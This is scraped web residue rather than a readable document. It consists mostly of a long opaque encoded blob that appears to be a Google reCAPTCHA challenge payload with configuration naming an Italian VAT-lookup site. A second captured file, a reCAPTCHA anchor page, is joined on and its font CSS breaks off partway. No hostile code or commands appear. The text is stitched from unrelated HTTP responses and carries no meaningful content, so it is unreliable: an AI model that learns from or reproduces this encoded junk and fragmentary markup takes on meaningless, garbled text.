wrPDpxrDvsOvw514wqFdUsOMIsKLwoo5w7wTwoPDljDDrsKKPSp+wo3DoirCh3LChmfDpkzDuhzCvcO9wqVnTMOTXURbO8KAbMK2AjphHhrCgyXDuMOMw5TClTxKwrwRWWAww7QWwq5awoTCvnzCmW99w4MOem/ChcKZw7zCpcOiOF9LfcKbOmk6wolkU8KPV8O7RMK4wrx3w6zDj8KNw7Jnw797esKyw5bCtELDrghow57Cr8O4NcKQwp1wAWjCtAHCvcKeHMOuKMK1IR/[base64]/[base64]/DtzZAcj/DiHMnwrgOLMKHdlbCvwxvwqA0wpLChELCvMK+w64hw5Y8w54FfwXDsMOIwqZ+W0IAwoHCny/[base64]/[base64]/CrsKCwqPDtcKdwrjCpmhHwrXDvsKywqEcJcOYSMKAw4Y7w4tpw4vDtMOAwptZGltjUcKWTBESw6REwoNpZC9ZSBPDsFzCg8KOwrBNCDJBwrHCiMKbw4J3w6HCscO6wqEiQcOgSXLDpCAhdjHDoy/Dl8K8wrgtwocPFAc2wonCsDtkRQp/ScOnw73DpSzDo8OlAMKeKxtweHrCtUXCrsOxw5vCsTLCk8K5JcKgw6Ezw6LDtMOOw7pFK8OjF8OIwrvCtg1OUgTDpA7ClnfCm8KzesO1MwcRw4IzDnDCr8KnH8Kww68NwokVw64WwprDnsKQwozDnFsLO1/[base64]/DqFTCk8Kowphmw73DrMO6RcONQ8K8wqkLwoA/CxXDssKlwrjCicKPNVLDpsKowqzDnDYXw40tw7U/woFSLXZVw6fDocKJEQg5w4FISz8DBsKzd8OkwowVe3HDu8OpeXnCpH04NMKjOWnClMOAJcK/SR1rQUnCrsKyQWUfwqrCvQ7CpMOsIwbCvMOfDndsw6xuwopdw5oNw4RlYsOGME/Du8KyFsOhekdrwpLChAnCq8Ovw7sJw4oJXsO/[base64]/Cr8Opw7xeECDDrsK5w78jSsKDw60dwqcDw7XCl2fCgVJ2wo3Dj8K1w5dgw6g4G8KeR8KwwrfCtRTCmmHDl3TDscOoXsO/N8OdOMKqbsO7w5Nbw4zDucKqw6vCu8OFw5/Dq8OKFQ8Dw51RdMOeAGbDmMKXb3nDonghfMKlFMK6WsK3w55fw6Q1wpl7wqVpR3hfe2jCv1cAw4DCuMKgRT3DpQHDj8OYw4x7wpXDhU7DkMOeFsKoChMRCMOASsKxKzzDt3vDik1CYsKew5DDvcKiwr7DhwfDmsORw7DDghvChwJNwqMMw6AKw75yw5bDicO/[base64]/DisKka8Orwo1EwrnDisObwp5bw5jCqMKMacOAw5AxWsOieDl0w6bCvcKwwqAjCyHDpFrDtD8be39Rw47Cg8O7wrDCvMKuCMKQw7zDiAoWEMK+wro/wo7DmsKWFjrCiMKyw5jDnwUFw7PChGVNwrg7O8KFw7UiAcOiTcKVL8KMKcOEw5jDgy/CvcOvYWUQOG3Dr8OCVcKqIXs6cDonw6RpwoI1X8Oow4cDSRREPsOLHsORw5bDqg3CvsOowqTCqSvDgirDuMK/[base64]/[base64]/[base64]/DnMKxT1omRMOxHMOSw5XCrMK2NUN0w7LDqhbCn23CpsK/wrDDuQZ2wrEtMxjCqmDDgMKswpV5MzU9AALCgX/CjxjCoMKvN8Kjw5TCrRY+woLCq8OBSsKOO8OewoxMOMOzH0MrPcOFw5hhdz1BJ8O4w59KPWBIwrnDlkUBw5jDlsKpC8OzaU3DvnAfXGfDrj8Dc8KrWsKmKsO9w4/[base64]/CoMKawoRmwrDDq1fCmcKhXGggw73DnMK5bsOPHcOFwqHDm1bCvGEqVWHCvMOnwqDCocKFHXPDp8O+wpXCrGF/SmvDtMODNMKwL0vDlMOOJsKQCALDk8ODW8OQUknDicO8AsOVwqNzw7tiwrPDtMOnJ8K/wowWw6oOLUfCisOKM8KbwozCnMKFwrNrw4PDlcOpJUUNwrjDosO0wpsPw7rDu8Krw6Y+wo7CrHLDs3l3Lzx9w41cwpPCp3fCpxjCkXtre2s1UsOHHcO5w7bDlDDDrj3Cm8OoYwAHdMKORzw/w4gkVmpewrNhworCv8Krw6TDu8OEDjlIw4/ClsOKw6x9EsKaOA3CsMOYw5UXw5Z7Tz/CgcOjICUFMQfDsHLCvgAww7oSwoUWIsKMwoJ8dsO2w7YfVsOxwo4QOHs7MF1wwq3Dhy4ZaS3CqG4sEcOWWS4vPH9dZjMhO8Onw4DCmsKKw7BCw4IEbsKaAsOVwqV/wp7DuMOkFiwJHAHDocOtw4ZYRcKMwq7CoGp9w5vCvTnCqMKnBMKlw7F/[base64]/wr3CvcOgwrTDrBJZw5LDtMKWw4TCsTkfRTB0wrrDimpSwqcEDcKKYMOtXyRBw7jDgsKeUxlrRz/[base64]/[base64]/Dlx3ClUxcQQjDlX7Doh5QwoUne8KiasORfUbDrMOCwoXCtsKqwpzDosOJLcKeYsO/[base64]/[base64]/[base64]/CilFZw6XDsnLDhsOvRlAsA1cJwrHCnkhtw49/[base64]/CgMOOwp5NK3hSfSzDtMKZFyvCpsKkw5/CjsK5w75AAMOKWC95fEDDpcOtwplJN3PCgsK2wq9kRgY9wrQ4ExnDmxPCgRQGw67DmjDDo8KORMOHw5Ujw4NUUz0FW3Z+w5TDrDVhwrXCuQ7CswdkWRPCvcO1SWLCuMOrWsOTwqIZwqHCuUR8wpI6w4tcw5fChMOyWULCj8KKw5/DlGjDnsO6w7PDrMKTXMKDw5fDkSUrEsOiw45bOn0OwqzDqRDDlQodIW7CixnCvGdCHsO2DAMewrMMw7lxwrbCmz/[base64]/w4vClsKmwpbDs8O2BcOXeCEYw7dQGkHDgsOIwrBmw7LDq3fDvzXCgcOEJcOBw6Eew4ILU07CsGLDhglPQR/CvHnDs8K9GSjDsWl9w4vCrcOWw7TCiDRew6FIF1DCpCV/w7rCk8OWJMOUWz8vKVTCu2HCl8OBwr3Ci8OLwpPDvsO3wqNew6zCmsOcRBx4wrBewqbCtVDDuMOgwoxSWcOuwqsYUsKrw4J4wrdWfVfDrsORMMOiacKAwqHDn8KJw6YsUkJ9w5/DsEVWEEPChcO0C09hwojDmMKtwqwdUMOSM2RnHsKSGMOnwrzCj8KrIsKnwoLDqMKCbMK2JsOgZwJAw6YyUjwDbcKVPnxTIQPDpcKbw4FTcVQtZMKOw5bCq3QKEloFWsKow7rDnsONw7bCgMOzA8Ogw4rCmsK3WiLCmMOHw7/CmsKowqtpfcOew4bCrW/DvR/[base64]/[base64]/DlibDsHQmwozCrWnDkMOTWcO5WhZhP0vDqcKvwop3wqlAwpVVwo/DvsKLSsO1acKPwqhhVzhfTsObEXMzwo4lNWY8wq0GwodRTQY+CjJRwrXDsBfDj2nDhsOAwrMkw4zCnj/[base64]/DlTdRw6oSw6nDg8Kkw49XwoBnw5XCjMKuwpkgw709w6Qnw6rDgcKowrPDmkjCq8OfOnnDijzCuxbDhjzClcOmMMOGEcKIw6zCi8KafznChcOKw5s5QU/CisOBZMKlNcO/TsOrYmTDkQnDkynDsCoOBjQacFoPw7JAw7/CngbDjcKBeUENYgbDt8K1wqM0w7h+bTfCv8OvwrvDrsOEwrfCqyHDpMKXw48Wwr3CosKGwrFmSwLDqsKNYcK6BsO+RMK7PcOpfcKfb19XbTHCpnzCtsOZZF/CocKAw5bClMO0w7vCugTDqhoAw6vCsm0pUgnDnX00w4HCjE7DsTYnUAnDjgdVLcKcw5Y9KnbCpMO9CsOSwoHClMOiwpPDqMOGwrwxwpRewrHClXgxFWckPcOVwrVBw4pPwoUGwoLClcO8McKqJMO2UHBwfk4ew7J0LMKoKsOkfMOaw5cBw4I3wrfCkDlSdsOYw5/DhsO5wqwuwpnCnFbDo8OzSMOgAnEQXG7Cq8OKw7XDgMKAwqPCihfDmGIxwqkEV8KSwp/DiBDCssK6RsKFUjzDtsOQWnlnwpjDnMKQXFHCtxk8wqHDu1c5C19nAkxAwpJ/[base64]/DgcK+w6TCtiIZMn0tw4YCw5fCu1pRDXLCnGXCucOywp3DjxbCtMKsCUfDjcKiGCbDp8KkwpQ0fMO/wq3CmhLDrsKiKsKSWcKKwoLDl3HDjsKUUMOWwq/CiyMIwpMIesOXw43DvH0gwoAwwqTCq2zDlQ8Gw6jCs2/DgSAMTsKuOQjDvXR3C8K2EnsbXMKOD8KtUzjCjRnDo8KEW2R2w61dwqM7P8K8w7TDscKPFSPCjsOJwrcxw7Utw51wYTfDtsOhwqQ/w6TDryXCt2DCncOhbMO7Vz9cdwp/[base64]/HxBAw4jDvcO4w6vDjMKZLcK1wpjCvMOUQcONaMOoJ8Oxwrp8ZcO8dsK7DsOvAU/[base64]/[base64]/Cqh/[base64]/wrBhw57Cjiw5IsONesOiICPChU3CoiMkWhY5wqkfw785w6B3w6how6fCpcK9csKiwqzCmQ5PwqISwrjCkGcEwrNAw5DCkcOZGQrCtQ1MfcO/wr99w78+w4jCgnnDj8KLw5U+SUBYwpQDw6F7w4oOVWItwofDosOcF8Oww5LDqE0dwo9mAzxtwpXCt8K+w44RwqHDuUFUw5XCkx4jR8OtcsO8w4fCvldCwoTDiT0/EH/Cl2IvwpozwrXDsStVw6srLBbDjMKBwqzChynDl8ORwrsVE8OjbcKzYgwkwobDhD7ClsKyXRJjSBE3TgzCggQmbBYDw6EkSzotfcKswpEWwpfCksOww5fDisKUJR0xw5nChMOETl0fwoXCgGw9TMKmPlZcRQzDh8Oew5bCs8O/TcKqNks7w4VuUgnDn8O2RnzDscOfWsKNLHXCtsKvcBU/B8KmUHDChcKXfMKNwpjCln0OwpXClht/JMOiOsOsQVlywrDDvhhmw50iPhc0O1gNEcKHaVkqw5VJw7/CrAMxYTzCsibCqcOheFkAwpBSwrVhG8OUcmtgw4LCiMKBw6A8w73DrFPDmMOuPTQzeiQzw6tgRcKpw4zCiQ59w5nDuCkOIWDDlcK7wrvDv8O3w5kLw7LDizlBw5vCh8KdHsKJwrg/wqbDhTPCusOAPx1LGMKPwpUvSHQZw7MCO2k7KsOhGsKww5PCgMOzMBotHTQ2J8K1wplOwrV/Ox/[base64]/CtcOuw6nDocO1YMKBwovCgm8zIcOOwpM3woINwrM+A0VhR38MNMKhw4HDhsKmHsOawpDCuXRAw6jCsV1Rwpt4w4M8w5MoXMOFEsODwrMYR8KcwrESZgZQwq4GFlhXw5Q7J8KkwpHDggnDj8KuwpjCoS7CnCrCjcOuY8ODO8Kjwpgtwr0rAsKLwpwrRsK4wqh3w7LDqT/DpWZxMwPDoARjI8KOwp/[base64]/[base64]/DjDfDosKXRA4xTsOeUk89VW/Dn2YNOSnDjFh+HMO3wpAcGSBIEm3Dj8OAMRVZw7/DihvDqsK1w7wMVFjDj8OOCXzDuiUTccKaVGo3w4LDlknDp8Kyw5Znw7MTO8OEcH/Cr8K6wqhjQn3DmMKGcBLDkcKTXMOZwpvCjgoXwpDCo0Vkw5ovFcOrOE/[base64]/Cnl3DosKRWVjCm8O6XEVxZwkHwoMlDDQ4W8OBXH4VOwI0I1RqYcOobMOxDMKbHcK1wroFKcOJP8OrVk/[base64]/Cpx/[base64]/fsKBcghZTk3DmsKDwpbCo8O6wqUpw4AAZBPDmGHCgUzDn8Obwr3DsHs8w7xraBs0w5zDrCnDqCZdBnrDnyJLw4nDvBzCu8KeworDnyrCoMOOw6h7w4IEwp1pwoLDs8Ojw7jCsCdpOA9bEBk0wrjDrMOkw6rCpMKqw6/DrWzCnDsTSC1dNMKiJ1rDowo1w6rCg8KpJcOEw4p0T8OSw7TCk8KVw5cjw7/DoMKww6nDt8OgE8KrOWbDnMKbw7TDomDDuBDDmcOow6HDnD4OwoMUw7xjw7rDpcO7fBpoay3DjcKaGwDCncKsw5jDqH4Qw5fDl07DscO5w6vCq2LCpGoTBmJ1w5XDkxDDuGNSVMKOwo94OGPDrCg6FcKNw6XDpGNHwq3Ci8OFU2TCm0PDg8Kod8KteG/[base64]/Cil/[base64]/w5/ClVcRN18awoTDh8KZw4QRwoTDnn04awQIw5XDkS4BwpnDnMOXw5Uaw40NLHLCisKVbMOEw4sSJsKgw61IcgnDjsOPY8O/ZcOlfzHCv1bChAnDhXTDp8O4IsK/cMOHJG7DqzXCuArDlsOIworCrsKBw6UjV8Ohw5NiOwTCqnnCkGvCqnTDjw0qX3DDo8Oow5XDicK9wp7CqWNbblzCrkZxc8KZw6LCssKTw5/Dvx/DjTUwEmwDMG9HAEzDjXTCtsKvwqTCpMKeG8O8wpbDq8KHU0/DkDHDsVHDksOQB8OkworDo8K6w4/DocKxXWFNwqAJw4XDnlBywrrCu8OPw4sOw6BSw4HDvsKCfAfDolHDvMKHw58pw6oNdMKrw4DDlW3Dn8OBw6LDvcOdejzDkcO0w7/[base64]/DpiXCgxUQw4tFwrHCicKIwrk3ZsK/w4BvwrVwHxQGw6tLJHA3w4DDqwPDtcOJEsO/N8O+HnERQg1NwqHCi8O0w75EY8OgwrAdw54Rw7PCgMORFA9FdlDCtcKewo7DkmfCtcO6E8OvDMKaAjnCssKQPMOROMKuGh/DpQV4fBrCicKZM8Kvw6fCgcK+FMOywpcrw5Y+w6fDhQZ6PArDr3/[base64]/CgcOvw5XCrcK/TUI1PMKIwotAwpcMFDTDk2TDosKBw4jClsKUb8ODwrfDnsOpHVR2ETEQCsKcdMOOw4XDoHHCoBEBwrHCkcKBwo/DjQ3Cpn3DukbDsVjCsjdWw7UawqAlw6h/wqTCgjsyw4B6w4XCg8OsccKLw4s8LcK2w4jDtDrDmWRsYWp/EcKde23Ci8Kdw7ZYfHLCgcKwM8Ktf0xSw5ZVa0Q/[base64]/Dkgluw6vDh2l/w4DDhk8SdcK8F8OqWnnDqsO9wrbDkH/DvHN4LcOKw7HDp8KpEwbCgsKxC8O/w6Z9XHbDnGRww7fDrmgqw4dowq5owoDCtsK7w7rCng8hw5DDqiUUAMKKIhcZQ8O8CWt7wqo2w5cVIB3Dl1/[base64]/wqg6wqgmw79lwrECSsKcJz43Exp4esOMOwbCgsOUw4RIwqPDkixVw5wOwoEywp4UfDJANmMmNsOiXhfCsDPDi8OrXWhTwqPDisK/[base64]/ClMKPBBBpNcKsbsKwVSbDvz/DjcKoP3RQa1xxwqTDqkPCilLCvBLDsMODP8O+OMKewq/[base64]/DtkhGw77DoR/CrcOwwqvDqsOsDMKxWT1Aw7nDoWc7DMKsw4o6wrRtwp8IISl1WcK2w51ZFAFJw7hxw7bDrl40VMOocA8oGnDCo3PDszN/[base64]/Cg8OZw4HCugnCiSbDhiNdC8KfD8OpfwtTwrhJwoZnwrnDhsOaGGrDv1d5EsK5JgHDoTIlKMO/wonCosOJwp7CmMOdLk/DhcKVw40gw6DDl0fDjB8/wrPDsFMawrPCnsOFdsKRwojDu8KADhIYwq7Ch2gRPMOQwp4EU8KZw4sSfyx6NMOmCcKQQWvDpTVLwqx5w7rDlMOLwocATcOxw6fCjMOBwoLDmjTDmWhowonCusK6wp/DmsO+bcK8wqUPB24LXcO3w6XCoAhWPjDChcOWRSZPwpfDhShswpIGV8KPOcKlZsO8d0s5b8OEwrXCplADwqQZM8KhwrszYFDClcOawpXClcOAWcOpX37DoQBUwpM7w6RNFAzCr8KNBcOaw7UIeMKsR0/Cs8ObwrDCilU/w7pwcMKvwph/YMKIc2J1w6AGwqXDkcO8wrM+w50Aw4cNIirCisKawonCvcOswoElIMO/[base64]/[base64]/DjV18OsOCbcK1UVnCkwZXwoxPw5bCmGJ3YgRVwojCm20gwqxfA8OeY8OORT0DHyRjwqbChW9+wpXCmWPCr3fDlcKtV1HCrl9dWcOhw6x+wpQkMMOjHWkuScKxT8KIw6Jdw7kpIgZpecO1w6nCo8OoOcKhFBrCiMKeGcKzwr3DpsOzw5g8w7vCncOkw7l/HBRiw67Cg8OZa0rDmcOaR8OFwpsiccO7c3IKRG3DisOoTsKWwrnDg8OxcEDDknrDq1jDtCVQX8KTEcOnw4PCnMOuwqsZwox6Sl5mHsOgwpszLcOBbFDCg8KETBHDphUpB350dg/CjcK4wpR8LirCsMKkRWjDqAfCkMOfw5VbPMOxwrHDgMKGVMO5RlPCjcKWw4A6wpPDh8KDw5LDi3nCknYLw7sRwowTw4rCgMK5wofDpMOfVcK1bcKvw5dCw6DCrcKYwq9owr/[base64]/woQew6HCm8K9B8K+U0DDksOBAsOpCXvCk8K6LAHDvBB8aRzDtC/DvksMa8ODDcO8wonDq8KgecKew782w40ubWgOwqk3w5DDqcOzQ8OYw5kCwqtpY8KgwrXCnsO2wpINFcK8wr55wpbCu2fCqcOyw6PCiMKgw4ATJ8KCQcOOwoXDsgDCjcKGwqEhOTo2cm7ClcO6V1wDdcKBQU/CnsKywpzDvRZSwo7DjljCj0TClRhRc8OQworCsVNvwpXDkB94wrjDoUTCkMKyf20Fw57DusK7wpfDkkbDrcO+GMOKWzYBFR90GsOkwrnDrGJBBzPDrMOewr7DhsKzYMKNw7gEMCTCkMOcPDQ8wr7DqMKnw7R7w6IPw7XCh8OkYVgccsOQJcOjw4/[base64]/[base64]/WlAUwqnDrgjCrcK3HnvCnBHCk2jCtsKTB1cNGVRCworCk8OTC8K5wrnCssOfNMKDUcOvaT7Cr8OoEFrCs8OOFBtBw5EXUgw5wrd9wqw5LMK1wrUyw47CmcOEwpZmNRbCpQxlFH7DpWjDqsKiw6TDpsOmM8ONwqXDrVVtw5xsS8Kew7lNeWfCi8KgVsKiwrx/wqBFVlBgZMOdw6HChMKEcMKxHcKKw6fDqRh1w7fCvMKgYMKbHxfDgmZSwrfDv8KKwo7DvsKIw5pIEMOQw5MDZ8KWLXwNwonDowkRWxwCPDvDimTDpxl2UCHCt8Ocw5tlccOxAC1Swp5qAsK9woo8w4HDnjUpesO3w4ZqXMKjwqxfRXlgw40Uwp8/woDDlcKow7zDhnBmw6g8w4vDmjM2Q8OJwqIvXcKwH2nCuSzCsEcWZcKKYn/Cnz9tHsK5esKmw6DCtAfDmDlawppOwqkMw6tEw5rCkcObw63DvsOnQR7DmDwYXmZOAj0Ewp4cwrEswpUFwotwHwvCtxDChcKJwoocw6Ugw5rCnV48w4/[base64]/CgMKMO8K9ZSBZTmLDmsOfNMOJKXgwwqtWw5HDtzIfwpbDrcK4w6ogwpp0VHAHOQNLwpxCwpbCtyQ6QsKvw6/CvC0QEhfDgyhiFcKDasOLU2XDjsO+wrA1KsKWAhQAw40tw4/CgMOkEyDCnFLDpcKKRm1Rw77DksKYw4XCp8K9w6fCtSFhw6zCnUHDtsOSNFoEZg08w5HCj8OIw5TDmMKEw6EdLDAiSxhVwr/CtFvCtV/[base64]/DhDIWDcOmwqtPwo9ibMKEQMOTwrXDmBA3WWN2cWLCnXTCu3HCucOtwrjDjcKyMcOgBXVkwoTDmjgKJ8KjwqzCpkQoJ2/CvBJ+woEtE8KdKBnDs8OTE8KGRzorbywUHsOtDiHCscO5w7Y8M0Vlwq3Cjh8ZwrDDpsKME2YMTUFLw412w7XCjMOHw5TDlynDi8OnVcO9wpXCmwvDq1zDlBxrSsO9dAbDp8KsMsOOwrJ/w6fCoDXCv8O4woRAw6o/[base64]/Cjl/CvsO2NsKnXMKfwoDCocKgwoHCuMK+AsKtw4rDh8Kpwrc0w5hnal8UXEVpa8OKeXrDlsKxZcKOw7FWNx1OwqlYM8OROcOIOsOsw6Fvw54tJcOdwqxDGsKww4Jgw7dLXsKPesOYAsOiMWRtwp/CgXnDvMOcwp3DmcKYWcKJRmoYCk9raHB2wr0vI3/DjcOVw4sOIAMLw7cxAkHCpcO3w4TCjWvDicK9d8O3IMK+wpoSesOMWxQSQH8MehXDgSvDvMKgdsKnw4DCvMKuQFLCu8KKTiHDiMK+E3gYGMK+TMO/[base64]/CisOIw6Zvw5bCg8KuCzPCn8OUSWQqw4LClsKYw5wswps0wo7DiwN+wovDr2B+wrLCucO2ZsKvwq4rBcKbwol7wqNtw6PDusKhw483OcK4w5XCmsKmw7RKwpDCk8K4w5zDnX/CvActJEfDjXxrBhIHfMKdZ8OSw7hAwr9ewoLCiA4uw6hJwovDiAPDvsOOwprDh8O/UsORw41+wpFPPGJ2GcO1w6ofw5HDo8OTwrbCsXbDscOaNTsaEcKiCAcBfCEiEznDuyRXw5XCpmgSLMKoHcOzw6HCtkvChEATwqUSFsOMJykhwrBPEX7DpMKuw5JHwqRGZ3TCpXMFV8KuwpBRJMOxaX/ClMK6w5zDsyjDg8Kfwqp4w7ozVcOdMMOPwpfDvcK+ORfDmcO5wpLCksO2OnvCo3rDhXZ6wqYHw7PCjcKlRhbDpx3DqsK2MC/Dm8KOwqh3P8K8w44lw6dYKE8ECMKjK0fDocKjw6JJw4fDu8KDw5wRXTfDnFnCmBlww6ciwpMfLSQiw6ZPZRLDhggqw4rDv8KITjgMwpcgw6NxwprDvDLCrRTCrMKbw57DtsKnEw9od8Kbwq/Diw7DlQ4CY8OwQsO2wpMgG8O6wpXCs8KswrbDvMOBMRV2RTbDp37Dr8Ozwo3ChVYWw63CqMOuBHbCpsK/BMOvJ8Oxwr7DlgnClDxmZFrCg0U9w4DCpQJgfcKuOcKASH/DjGfCr0oVRsOXNMO5wp/CsGEpw5bCn8Kiw6BXBB/DgGxMMznDsDoRworDsFTCq0jClAF5wqgrw7fCvk8UGGkOesK8ODc0SMOJwoQRwp8Xw5UUw4cJMyfDgj4rPMOOfcOSw6jCjsKMw5LCqhcaV8Ouw5IDesO3JH8VVgc4wqoSwr5+wrbDssKNHsOYw4TDgcO3HUAxdETDhcOVwrkAw4xLwr/DtyjCgMKMwqt6wprCviPCusOjFxwsEnzDhsK1WSsMw4fCvALChcOnw61kLn4zwq86M8KtRMO3w7YTwoc6OsKKw5HCucOTEsKwwrxKPQ/DnU5uHMK2aBnCg14rwqjChngqw7RTJ8K3UkjCuDzDl8O6eifCjG1+wpp8fMKQMsKed383VA/CkVXCvMOPZ3bCpn/DuUB1O8Kxw54+w7PCjcKMbHR4HUIqBcOGw77Cp8OSwrzDhGVnw7NBWW/[base64]/FMKTw53Dq8KHwojDv0o2wpzCi8O0dMO9wqYkHRbCvsOmR1pEw4nDq07DjxJyw518KkpEaD3DmHrCg8KUBgvDssKcwp8UPMO3wq7Dg8Olw6XCgcKgwq7Ctm/Cl2zDhMOmb3rCksOFTjjCpcO8wojCkU7DnsKnDyXCi8K1YMKjworCjyjDrQVaw60YLmTDgsOKEsKjbsOHXMO8SMK+woEuX2vCtyzDu8KrI8OLw47ChATCqmsDw4nDisOywp/[base64]/wrDDv8KGd8OrwrA9wrpFYMO/w6XCtMONw6fDtMK4w5jCsxJbwpHCtX9gCC/[base64]/w7V+woDDpE1AGsOtO8KOwqNjUlgfLxjCgREFwq/DoUfChMOLNBrDhsKLBcOaw77Ds8K/DcOYG8OtI1/ClcKwFwYbwol+dsOXYcOTwqLDhWYlanrClhk5w5IvwrEheVZpHcOPJMKCwqoDwr8dw7FGbcOWwptJw4FybMK+J8KkwrwEw7zCu8OwOSRUORfChcOdworDksOvw5TDusK/wqJ9D2nDo8ODIcO2wrLDqQVjIcKQw5lXfm7CnMO3w6TDn2DCu8KGCwfDq13CgTthc8OwJjPCr8ORw7Eyw7nCknwxUF0sOsKswr8ufMOxw7ogUwDCicKhQRXDgMOuw5kMw4zCjsKAw5xpSjgCw7jCujB/w4tRVTs1w6jDqMKJw43DgcOxwqhiwoDCsnUvwrzCgsOJJMOrw7k9S8O7H0LDuCXDrMOvw5DCnGIbRcO6w5kJN0Y9eWjCg8OmSkXDt8KGwqttw6EsXHbDohg0w7vDkcKxw6nCrcKFw4ZHfFU5LgcDXh3CnsOUWUZWw77CtS/CvkUXwqMRwo86wqbDmMOewqcqwrHCs8Kiwq/DvDLDlSLCuzZyw7RFBzDDpcOrw7LCk8OCw4DCv8OFW8KbXcOmwpvCl1zCnMOJwpNywqTDn2diw53DvsKnIDYcwpHClS3DryLChsO9wqPDvFkUwrtbwr/CgcORAMKXZ8ONcW1IIGY3fcKewrQ0w6kaaGgJSsOGA0kSZz3Doz9xdcO3JAwOAMKxCVfCsnPCmFw6w5N9w7bCk8Omw5FpwoHDrHk2IgIjwr/[base64]/[base64]/ClMK9wqvCggczw6gFwqgLEUo0woLCusK9OUprdMOQwoRfb8K6wo7CoSXDvcKpFcKFccK9UsK3bsKVw4YXw6Juw4wNw4ICwrUybxTCnlXCgUsYwrMrw51bORvCvMO2w4HCvMOZSFnDqzXCksK9wojCvHVTw5bDhsOiLsK2RcOdwrnDmm1Nwo/DvATDtMOQwrzCtsK/B8O4AFowwprCviZOw4I9w7JQPVUbQkPDtcK2wrF1f2tMw7HDuVLDjyLDvEszMGVUbiMOwophw7TCtMOTwqDCksK7ecOLw6AYwqYYw6Ucwq7DrMO2wpLDpsK0bsKWPS5lUGt3UsObw4Bjw6YQwokowpDClCNkTAZNOcKnOsO2TULCtMKFI3BAw5XCncOCwq/CkjHCgWHCisOjwrfCkcKCw4EXwrHDjMKUw7rCnBxOGMKuwqnCt8KPw5ozQsOnw47DhsOuwqw+U8OQMgbDtHQawqjDpMOHJhvCuCV6wqZhcXpld0DCqMOsXX0Bw6E1wq4iaGNKYFBpw4DDiMKzw6JUw5clcVgFUcO/OhZvbsOxwr/[base64]/DrsOLO1XDkcKpwp/Dum7Cn18Mw4HDisK3w70cw6UVwqvCucK4wrnDqAfChMKTwobDiE9bwrAjw5EAw4HDqMKvQsKFw40AfMOSFcKSYh/[base64]/Dh8OHI0/Cl8KtwoLDtsKaN8K8JhY+UMKyw6DDuEIfGVQHwqHCtsK5GcKObQZIF8OZw5vDvsK0w5kfw7fDg8KQIwXDsm1URHwCVMOAw65zwqjDhnzDmcKKWMKbcMK0Y1ZZ\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OT+ZeFk79wBE0qqoV7tMhygFhQydMuIygiHiKUbd1MM\\u003d\x22,1,0,null,1,1768951545361,0,0,[76,90,245],null,[170,41,78,87],\x22RC-QO3zm1ocgHoH5A\x22,null,null,null,null,null,\x220dAFcWeA5ToDyvwXb_zwim1xRr-2GtbuE8k8-LNczBqMUXoJWCJcNqflcZPJkFBgemZv-UYVQh4sJzhQQ-mHokqsCE1-uMegC02g\x22,1769034345470]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hm5d0y2gbit7
body_size: 48513
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, 